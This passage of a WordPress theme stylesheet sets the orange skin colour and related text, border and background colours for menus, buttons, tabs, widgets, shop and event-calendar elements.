.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, 
.tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, 

.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor,
.tm-fid-icon-wrapper i,

/* Teammember section */
.themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover,

.tm-textcolor-skincolor,
.tm-textcolor-skincolor a,
.themetechmount-box-title h4 a:hover,
.tm-textcolor-skincolor.tm-custom-heading,

.themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover,
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover,
.themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover,
.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,

/* Text color skin in row secion*/
.tm-background-image.tm-row-textcolor-skin h1, 
.tm-background-image.tm-row-textcolor-skin h2, 
.tm-background-image.tm-row-textcolor-skin h3, 
.tm-background-image.tm-row-textcolor-skin h4, 
.tm-background-image.tm-row-textcolor-skin h5, 
.tm-background-image.tm-row-textcolor-skin h6,
.tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2,
.tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title,
.tm-background-image.tm-row-textcolor-skin a,
.tm-background-image.tm-row-textcolor-skin .item-content a:hover,

.tm-row-textcolor-skin h1, 
.tm-row-textcolor-skin h2, 
.tm-row-textcolor-skin h3, 
.tm-row-textcolor-skin h4, 
.tm-row-textcolor-skin h5, 
.tm-row-textcolor-skin h6,
.tm-row-textcolor-skin .tm-element-heading-wrapper h2,
.tm-row-textcolor-skin .themetechmount-testimonial-title,
.tm-row-textcolor-skin a,
.tm-row-textcolor-skin .item-content a:hover,

.widget_recent_comments li.recentcomments:before,
.widget_recent_entries a:before,
.widget_meta a:before,
.widget_categories a:before,
.widget_archive li a:before, 
.widget_pages li a:before, 
.widget_nav_menu li a:before, 
.widget_product_categories a:before,

ul.labpeak_contact_widget_wrapper.call-email-footer li:before,

/*Tweets*/
.widget_latest_tweets_widget p.tweet-text:before,

/*Events Calendar*/
.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost,

/*Price table*/
.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence,
.main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before,
.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price,

/*search result page*/
.tm-sresults-first-row .tm-list-li-content a:hover,
.tm-results-post ul.tm-recent-post-list > li > a:hover,
.tm-results-page .tm-list-li-content a:hover,
.tm-sresults-first-row ul.tm-recent-post-list > li > a:hover,

.tm-team-list-title i,
.tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover,
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title,
.tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover,
.tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover,

/*woocommerce*/
.woocommerce-info:before,
.woocommerce-message:before,
.main-holder .site-content ul.products li.product .price,
.main-holder .site-content ul.products li.product .price ins,
.single .main-holder #content div.product .price ins,
.woocommerce .price .woocommerce-Price-amount,
.main-holder .site-content ul.products li.product h3:hover,
.main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover,
.main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after,
.main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after,
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"],
.main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after,

/* Special Section */
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover,
.themetechmount-pf-detailbox-list .tm-pf-details-date i,
.content-area .social-icons li > a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, 
.tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5,
.tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover,
.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,
.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,
.tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,
ul.tm-pricelist-block li .service-price strong,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{
	color: #f58735;
}





/*** Defaultmenu ***/     
/*Wordpress Main Menu*/      

/* Menu hover and select section */ 
.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a,    
.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, 
.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a,     
.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a,             

/*Wordpress Dropdown Menu*/
.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,    
.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a,    
.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a,    
.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a,    
    
 
 /*Mega Main Menu*/      
 .tm-mmenu-active-color-skin .site-header.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,  
.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,    
.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,      
.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a,    
.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,           


/*Mega Dropdown Menu*/  
.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,    
.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,      
.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,  
.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current_page_item > a{
    color: #f58735 ;
}
    

	
	    
    /* Dropdown Menu Active Link Color -------------------------------- */   
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, 
            
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,    
    .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a {
        color: #ffffff;
    }
    


/* Dynamic main menu color applying to responsive menu link text */
.header-controls .search_box i.tmicon-fa-search,
.righticon i,
.menu-toggle i,
.header-controls a{
    color: rgba( 3,27,78 , 1) ;
}
.menu-toggle i:hover,
.header-controls a:hover {
    color: #f58735 !important;
}

	.tm-mmmenu-override-yes  #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{
		color: rgba( 138,145,172 , 0.8);
		font-weight: normal;
	}
#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
	padding-top: 10px;
}

/*Logo Color --------------------------------*/ 
h1.site-title{
	color: #202020;
}


/**
 * 9. Genral Elements
 * ----------------------------------------------------------------------------
 */

/* Site Pre-loader image */


/**
 * 10. Heading Elements
 * ----------------------------------------------------------------------------
 */
.tm-textcolor-skincolor h1,
.tm-textcolor-skincolor h2,
.tm-textcolor-skincolor h3,
.tm-textcolor-skincolor h4,
.tm-textcolor-skincolor h5,
.tm-textcolor-skincolor h6,

.tm-textcolor-skincolor .tm-vc_cta3-content-header h2{
	color: #f58735 !important;
}
.tm-textcolor-skincolor .tm-vc_cta3-content-header h4{
	color: rgba( 245,135,53 , 0.90) !important;
}
.tm-textcolor-skincolor .tm-vc_cta3-content .tm-cta3-description{
	color: rgba( 245,135,53 , 0.60) !important;
}
.tm-custom-heading.tm-textcolor-skincolor{
	color:#f58735!important;
}
.tm-textcolor-skincolor a{
	color: rgba( 245,135,53 , 0.80);
}



/**
 * 10. Floating Bar
 * ----------------------------------------------------------------------------
 */
	
/* Show/hide topbar in some devices */
@media (max-width: 1200px){
	.themetechmount-fbar-btn,
    .themetechmount-fbar-box-w{
		display: none !important;
	}
}

	



/********************** Tab ****************************/

.wpb-js-composer .tm-tab-top-icon .vc_tta-tab.vc_active>a .vc_tta-icon:before,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active>a,
.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a:hover{
    background-color: #f58735 !important;     
    border-color: #f58735;     
    color: #fff;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a{
    background-color: #f58735 ;   
}

/* Modern skincolor */
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
    border-color: #f58735 ; 
    background-color: #f58735 ; 
}

/* Outline skincolor */
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab.vc_active>a:hover,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a {
    border-color: #f58735 ; 
    background-color: transparent;
    color: #f58735 ; 
}

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: #f58735 ; 
    color: #fff;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon,
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #f58735 ; 
}


/**
 * Extra section
 * ----------------------------------------------------------------------------
 */
 
.themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before,
.themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn,
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after, 
.themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, 
.themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after,
.tm-colborder-styleone>.vc_column-inner:before,
.main-holder .site-content ul.products li.product .tm-shop-icon>div,
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover,
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a,
.themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper,
.slick-dots li.slick-active button,
.themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after,
.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper,
.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after,
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover,
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.post.themetechmount-box-blog-classic .tm-box-post-date,
.tooltip:after, [data-tooltip]:after,
.tm-skincolor-utext u:after,
.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, 
.tm-custom-heading.tm-diet-heading,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after,
.tm-feature-plans .tm-static-box-content,
.tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background,
.tm-processbox-wrapper .tm-processbox .process-num,
.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after,
.tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before,
.tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,
.tm-header-social-box div.tm-icon-wrapper ul li a:hover,
.tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after,
.wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after,
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before,
.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after,
.tm-processbox-wrapper .tm-processbox:hover .process-num,
.entry-title-wrapper .entry-title:before,
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date,
.themetechmount-teambox-view-overlay .themetechmount-overlay a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor,
.themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor,
.themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link,
.widget .tm_info_widget,
.widget_subscribe_form input[type="submit"],
.ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper,
.comment-list a.comment-reply-link:hover,
.themetechmount-box-blog .tm-box-post-date,
.tribe-events-list-separator-month span,
#tribe-events-content .tribe-events-read-more:hover,
.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,
#tribe-events-content.tribe-events-single .tribe-events-back a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover,
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus,
.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover,
.tm-header-icons .tm-header-wc-cart-link span.number-cart,
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover,
.themetechmount-box-events .themetechmount-meta-date,
.tm-col-bgcolor-darkgrey .social-icons li > a:hover,
.themetechmount-topbar-wrapper .themetechmount-fbar-btn,
.tm-skincolor-bg,
.footer .widget .widget-title:before,
.tm-bg-highlight,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,
.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,
.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,
.wpcf7 .tm-contactform input[type="radio"]:checked:before,
.tm-dropcap.tm-bgcolor-skincolor,
.newsletter-form input[type="submit"],
.themetechmount-twitterbox-inner i,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor  .breadcrumb-wrapper .container:before,
.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after {
	background-color: #f58735; 
}

.tm-sbox.sbox-hover-style2:hover,
.themetechmount-box-portfolio .themetechmount-box-title h4:after,
.tm_subscribe_form .btn[type="submit"],
.themetechmount-fbar-box-w .submit_field button,
.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a,
#tribe-events-content .tribe-events-read-more, 
#tribe-events-content.tribe-events-single .tribe-events-back a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,
#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,
#tribe-events .tribe-events-button, 
.tribe-events-button,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,
#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a,
.k_flying_searchform_wrapper {
	background-color: rgba( 245,135,53 , 0.93);
}

.tm-sbox-hover .tm-sbox:hover {
	border-bottom: 2px solid #f58735;	
}

.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:after,
.tm-single-image-wrapper.imagestyle-two .tm-single-image-inner:before,
.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before,
.themetechmount-box-service.themetechmount-service-box-view-top-image:hover .tm-service-icon,	
.vc_row.wpb_row.tm-skincolor-bordered-box,
.comment-list a.comment-reply-link:hover,
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote,
.tm-social-share-links ul li a:hover,
.tm-header-social-box div.tm-icon-wrapper ul li a:hover,
.themetechmount-teambox-view-style2:hover .themetechmount-team-image-box,
.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before,
.themetechmount-boxes-row-wrapper .slick-arrow:hover,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.widget .search-form .search-field:focus,
.themetechmount-box-events.themetechmount-box-view-top-image:hover .event-box-content,
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before,
.tm-sbox.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,
.tm-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-textarea:focus,
.wpcf7 .tm-commonform .wpcf7-text:focus,
.wpcf7 .tm-commonform textarea:focus {
	border-color:#f58735;
}

.tm-processtyle2 .tm-processbox-wrapper .tm-processbox .process-num:before,
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:after,
body table.booked-calendar td.today .date span:hover,
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-box-style2 .themetechmount-box-content,
.themetechmount-teambox-view-style2:hover .themetechmount-box-content,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon:after, 
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon:before,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-body,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading,
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after,
.themetechmount-box-team .themetechmount-box-social-links ul li a:hover,
.tm-header-style-infostack .header-widget .header-icon .icon,
.tm-rounded-shadow-box > .vc_column-inner > .wpb_wrapper,
.widget .woocommerce-product-search .search-field:focus,
.widget .search-form .search-field:focus,
.themetechmount-teambox-view-overlay .themetechmount-overlay,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay,
body table.booked-calendar td.today .date span,
.tm-sbox.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,
.tm-sevicebox-skinborder .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor,
.tm-skincolor-bottom-boder {
	border-color: #f58735;	
}
.widget .widget-title{
	border-left-color: #f58735;	
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after {
	border-right-color: #f58735;	
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before,
.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after {
	border-top-color: #f58735;	
}

.tm-search-overlay .tm-site-searchform input[type="search"]:focus,
.tm-popup-search-form,
.tm-footer-cta-wrapper .cta-widget-area .tm-phone-block:before,
.tm-search-overlay .w-search-form-row:before {
	border-bottom-color: #f58735;	
}

.inside.tm-fidbox-style1,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, 
.tm-search-outer .tm-icon-close:before,
.tm-sbox-bordered-style .tm-sbox:hover,
.serviceboxes-with-banner.tm-servicebox-hover .tm-sbox.tm-bg.tm-bgimage-yes:hover .tm-bg-layer {
  background-color: #f58735 !important;
}


.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active,
.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover,
.widget .tm-file-links .tm-links i,
.tm-titlebar-main .breadcrumb-wrapper span.current-item,
.themetechmount-box-view-top-image .themetechmount-box-category a:hover,
.footer .social-icons li > a:hover,
.tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a,
.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a,
.tm-skincolor-utext u,
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong,
ul.labpeak_contact_widget_wrapper li:before,
.tm-link-underline a,
a.tm-link-underline,
.tm-bgcolor-darkgrey .wpb_text_column a,
.tm-header-style-toplogo .info-widget-content h2,
.tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus,
.tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon,
.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover,
.themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover,
.woocommerce .summary .compare.button:hover,
.bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover),
.tm-newsletter-box h3 strong,
.tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before,
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i,
.tm-header-style-toplogo .info-widget-inner h2,
.vc_row.tm-bgcolor-darkgrey .social-icons li > a,
.tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,
.themetechmount-fbar-box .search_field i, 
.themetechmount-content-team-search-box .search_field i,
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover),
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title,
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a,
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a,
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a,
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a,
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,
.tm-topbar-content .social-icons li > a:hover,
.tm-header-style-infostack .header-widget .header-icon i,
#tribe-events-content a:hover,
.tribe-event-schedule-details,
.comment-meta a:hover,
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover,
.themetechmount-events-box-view-top-image-details .tribe-events-vanue i,
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i,
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover,
.wpcf7 .tm-contactform .field-group i,
.themetechmount-box-events .event-box-content .tribe-events-vanue i,
.themetechmount-box-events .event-box-content .themetechmount-meta-details i,
.tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after,
.tm-comment-owner a:hover,
.tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon,
.make-appoint-form .wpcf7 label i,
h4.tm-custom-heading.tm-skincolor,
h3.tm-custom-heading.tm-skincolor,
.tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor,
.second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before,
.main-holder .rpt_style_basic .rpt_plan .rpt_title{
	color: #f58735;	
}


.themetechmount-portfolio-box-view-overlay .themetechmount-icon-box a,
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart,
.tm-header-icons .tm-header-search-link a:not(:hover),
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
